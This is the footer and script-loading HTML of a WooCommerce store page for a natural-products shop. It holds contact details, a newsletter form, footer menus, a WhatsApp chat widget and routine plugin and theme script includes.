                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768555420" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">6,946</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"09d439fe5c","register_nonce":"e1f673c772","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"c444b98851","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"321-sex-chat-free-intercourse-chat-for-adults\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
